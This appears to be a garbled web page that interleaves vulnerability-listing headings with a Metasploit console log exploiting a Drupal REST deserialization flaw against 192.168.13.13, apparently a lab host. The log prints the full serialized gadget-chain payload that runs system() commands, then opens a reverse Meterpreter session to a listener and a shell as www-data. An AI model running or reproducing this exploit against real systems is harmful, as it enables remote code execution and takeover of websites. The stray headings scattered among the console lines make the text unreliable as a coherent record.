 Payload options (php/meterpreter/reverse_tcp):
See Also
Risk Information
Name Current Setting Required Description
Risk Factor: Critical
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Output
Id Name
-- ----
0 PHP In-Memory
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set RHOSTS 192.168.13.13
RHOSTS => 192.168.13.13
msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
Vulnerability Information
msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[-] Unexpected reply: #<Rex::Proto::Http::Response:0x00005563c7492458 @headers={"Date"=>"Fri, 22 Nov 2024 01:52:08 GMT", "Server"=>"Apache/2.4.25 (Debian)", "X-Powered-By"=>"PHP/7.2.15", "Cache-Control"=>"must-revalidate, no-cache, priva
te", "X-UA-Compatible"=>"IE=edge", "Content-language"=>"en", "X-Content-Type-Options"=>"nosniff", "X-Frame-Options"=>"SAMEORIGIN", "Expires"=>"Sun, 19 Nov 1978 05:00:00 GMT", "Vary"=>" ", "X-Generator"=>"Drupal 8 (https://www.drupal.org)
", "Transfer-Encoding"=>"chunked", "Content-Type"=>"application/hal+json"}, @auto_cl=false, @state=3, @transfer_chunked=true, @inside_chunk=0, @bufq="", @body="{\"message\":\"The shortcut set must be the currently displayed set for the u
ser and the user must have \\u0027access shortcuts\\u0027 AND \\u0027customize shortcut links\\u0027 permissions.\"}6nmho5qj7hbuxdjHuv\n", @code=403, @message="Forbidden", @proto="1.1", @chunk_min_size=1, @chunk_max_size=10, @count_100=0
, @max_data=1048576, @body_bytes_left=0, @request="POST /node?_format=hal_json HTTP/1.1\r\nHost: 192.168.13.13\r\nUser-Agent: Mozilla/5.0 (iPad; CPU OS 15_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.0 Mobile/15E1
48 Safari/604.1\r\nContent-Type: application/hal+json\r\nContent-Length: 640\r\n\r\n{\n \"link\": [\n {\n \"value\": \"link\",\n \"options\": \"O:24:\\\"GuzzleHttp\\\\Psr7\\\\FnStream\\\":2:{s:33:\\\"\\u0000GuzzleHttp\\\\Ps
r7\\\\FnStream\\u0000methods\\\";a:1:{s:5:\\\"close\\\";a:2:{i:0;O:23:\\\"GuzzleHttp\\\\HandlerStack\\\":3:{s:32:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000handler\\\";s:23:\\\"echo 6nmho5qj7hbuxdjHuv\\\";s:30:\\\"\\u0000GuzzleHttp\\\\H
andlerStack\\u0000stack\\\";a:1:{i:0;a:1:{i:0;s:6:\\\"system\\\";}}s:31:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000cached\\\";b:0;}i:1;s:7:\\\"resolve\\\";}}s:9:\\\"_fn_close\\\";a:2:{i:0;r:4;i:1;s:7:\\\"resolve\\\";}}\"\n }\n ],\n
\"_links\": {\n \"type\": {\n \"href\": \"http://192.168.13.13/rest/type/shortcut/default\"\n }\n }\n}", @peerinfo={"addr"=>"192.168.13.13", "port"=>80}>
Exploitable With
[+] The target is vulnerable.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 6 opened (172.22.117.100:4444 -> 192.168.13.13:60490 ) at 2024-11-21 20:52:08 -0500
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 35 created.
Channel 0 created.
Reference Information
whoami
www-data